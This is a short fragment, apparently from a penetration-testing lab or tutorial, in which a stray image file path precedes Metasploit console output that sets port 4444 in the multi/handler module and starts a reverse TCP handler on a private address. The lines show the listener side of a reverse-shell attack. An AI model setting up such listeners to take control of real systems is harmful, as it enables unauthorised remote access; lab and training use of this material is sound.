 rport => 4444
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.11.129:4444